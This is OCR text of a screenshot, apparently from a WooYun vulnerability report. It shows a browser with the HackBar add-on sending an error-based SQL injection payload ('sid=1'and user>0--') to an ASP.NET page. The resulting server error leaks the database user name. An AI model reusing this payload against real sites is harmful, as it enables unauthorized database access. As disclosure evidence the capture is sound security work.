 Conversion failed when converting the nvarchar value 'dhlgskb' to data type int. - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Conversion failed when con... × +
//Author/sendsms.aspx?sic
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http: //Author/sendsms.aspx?sid=1'and user>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
Conversion failed when converting the nvarchar value 'dhlgskb' to data type
int.
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'dhlgskb' to data type int.
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和
发生位置的信息。
堆栈跟踪:
www.wooyun.org